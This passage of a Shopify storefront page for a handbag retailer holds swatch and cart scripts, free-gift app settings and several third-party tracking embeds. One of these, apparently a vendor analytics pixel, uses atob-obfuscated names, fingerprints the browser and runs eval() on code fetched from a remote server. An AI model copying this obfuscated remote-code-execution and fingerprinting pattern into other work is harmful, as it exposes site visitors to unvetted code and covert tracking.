                  more.innerHTML = moreColorsText;
                  more.onclick = function () {
                    this.classList.add("hideButton");
                    parentSwatches.querySelector(".less-colors-swatches-title").classList.remove("hideButton");
                    parentSwatches.querySelectorAll('.swatch-hide').forEach(swatch => {
                          swatch.classList.remove('swatch-hide');
                          swatch.classList.add('swatch-show');
                        }); 
                  }
                  showMoreWrapper.append(more); 
                }
               
                if(!parentSwatches.querySelector('.less-colors-swatches-title')){
                  less.innerHTML = "-";
                  less.classList.add("less-colors-swatches-title");
                  less.classList.add("hideButton");
                  less.onclick = function () {
                    this.classList.add("hideButton");
                    parentSwatches.querySelector(".more-colors-swatches-title").classList.remove("hideButton");
                    parentSwatches.querySelectorAll('.swatch-show').forEach(swatch => {
                          swatch.classList.add('swatch-hide');
                          swatch.classList.remove('swatch-show');
                        }); 
                  }
                  
                  showMoreWrapper.append(less); 
                }
                
                
                if(!parentSwatches.querySelector('.cstm-show-more-wrapper')){
                  parentSwatches.append(showMoreWrapper);
                }
            } 
            
        }
          }
        }
    });
  }

  // execution here
  if (window.FastRecommendationWidget) {
    hooksUpsell();
  } else {
    window.addEventListener('fast-upsell-cross-sell-ready', function () {
        hooksUpsell();
    });
  } 

  function productAddedToCartCallback(productData) {
  let productType;
  productData.attributes.forEach((e) => {
   if(e[0] == 'Type') {
     productType = e[1];
   }
  });
  window.dataLayer = window.dataLayer || [];
  // Refactors GTM dataLayer.push event to new Shopify analytics syntax
  Shopify.analytics.publish("add_to_cart_plp", {
    ecommerce: {
        currency: productData.currency,
         items: [
             {
                item_name: productData.title,
                item_id: productData.id,
                price: productData.price, 
                currency: productData.currency,
                quantity: '1',
                item_category: productType
             },
           ],
         }
  })
  // window.dataLayer.push({
  //    event: 'Add to Cart',
  //       ecommerce: {
  //       currency: productData.currency,
  //        items: [
  //            {
  //                item_name: productData.title,
  //                item_id: productData.id,
  //                price: productData.price, 
  //                currency: productData.currency,
  //                quantity: '1',
  //                item_category: productType
  //            },
  //          ],
  //        },
      
  // });
  }
  window.addEventListener('fs-custom-events-product-added-to-cart', (e) => {
    productAddedToCartCallback(e.detail);

  });
</script>
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/badge-extender.js?v=149585139795849649901717689333" defer="defer">
  </script>

    
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/cart.scss.css?v=100532195196344695411758640150" rel="stylesheet" type="text/css" media="all" />

    <link
      rel="stylesheet"
      type="text/css"
      href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css" />

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />

    

    


    <script type="text/javascript">
       var _conv_page_type = "article";
       var _conv_category_id = "";
       var _conv_category_name = "";
       var _conv_product_sku = "";
       var _conv_product_name = '';
       var _conv_product_price = "";
       var _conv_customer_id = "";
       var _conv_custom_v1 = "";
       var _conv_custom_v2 = "";
       var _conv_custom_v3 = "0";
       var _conv_custom_v4 = "0.00";
    </script>

  <script src="https://terrific.live/terrific-sdk.js" storeId="BAkza8zeCtNbndfYnEMJ" async></script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script async type="text/javascript" src="https://cdn.506.io/eg/script.js?shop=hobobags.myshopify.com&v=4"></script>
  


 
  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjQwNjY3ODA=" content='{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2022-10-11T15:41:38.523Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;top&quot;},&quot;primaryColor&quot;:&quot;#111111&quot;,&quot;duration&quot;:&quot;5&quot;,&quot;cssStyles&quot;:&quot;#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  top: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #111111;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #111111;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}&quot;,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;expiryMinutes&quot;:null,&quot;enabled&quot;:false},&quot;popupStyle&quot;:{&quot;primaryColor&quot;:&quot;#111111&quot;,&quot;secondaryColor&quot;:&quot;#111111&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:true,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hobobags.com&quot;}'>


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return 
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6553b1c5710728e7c89068bb":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Grip Wristlet Strap In Pebbled Leather - Black - Black","variantId":40418788540470,"variantGid":"gid:\/\/shopify\/ProductVariant\/40418788540470","productGid":"gid:\/\/shopify\/Product\/6863338471478","handle":"grip-wristlet-strap-in-pebbled-leather-black-so-81036blk","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b517"},{"name":"Grip Wristlet Strap in Pebbled Leather - Scarlet - Scarlet","variantId":40418788573238,"variantGid":"gid:\/\/shopify\/ProductVariant\/40418788573238","productGid":"gid:\/\/shopify\/Product\/6863338504246","handle":"grip-wristlet-strap-in-pebbled-leather-scarlet","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b518"},{"name":"Leather Cord Strap In Coated Leather Cording - Black - Black","variantId":41159906590774,"variantGid":"gid:\/\/shopify\/ProductVariant\/41159906590774","productGid":"gid:\/\/shopify\/Product\/7058702762038","handle":"leather-cord-strap-in-coated-leather-cording-black","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b519"},{"name":"Leather Cord Strap In Coated Leather Cording - Golden - Golden","variantId":41159907278902,"variantGid":"gid:\/\/shopify\/ProductVariant\/41159907278902","productGid":"gid:\/\/shopify\/Product\/7058702860342","handle":"leather-cord-strap-in-coated-leather-cording-golden","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b51a"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0144\/2031\/2118\/files\/Phone_Tether.jpg?v=1701191488","headerText":"Free Gift!","subHeaderText":"Use this tether to clip your phone to your new wristlet strap! "},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"Free Phone Tether! ","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1125596463158"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Phone Tether Tab in Fabric - Brown - Brown","variantId":"41178567475254","variantGid":"gid:\/\/shopify\/ProductVariant\/41178567475254","productGid":"gid:\/\/shopify\/Product\/7064074780726","quantity":1,"handle":"phone-tether-tab-in-fabric-brown"}],"limit":5,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"translations":null,"_id":"6553b1c5710728e7c89068bb","name":"Free Phone Tether With Purchase","store":"63458e9c1c94ed1ee3245f4d","shop":"hobobags","active":true,"createdAt":"2023-11-14T17:43:33.857Z","updatedAt":"2025-11-10T15:20:27.063Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules'; 
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY0MDY2Nzgw');
  
      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script type="text/javascript" defer>

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2022-10-11T15:41:38.523Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"top"},"primaryColor":"#111111","duration":"5","cssStyles":"#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  top: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #111111;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #111111;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}","hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"expiryMinutes":null,"enabled":false},"popupStyle":{"primaryColor":"#111111","secondaryColor":"#111111","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":true,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hobobags.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          console.log("EG App Embed: Product page redirection is enabled");
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              console.log("EG App Embed: Current product is found in productRedirection products");
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                console.log("EG App Embed: Redirected to ", redirectionURL);
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hobobags.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript">minMaxifyContext={cartItemExtras: []}</script> <script type="text/javascript" src="https://limits.minmaxify.com/hobobags.myshopify.com?v=137b&r=20250828172544"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MTdYVG/klaviyo.js?company_id=MTdYVG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14420312118,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14420312118,storefrontBaseUrl: "https://www.hobobags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 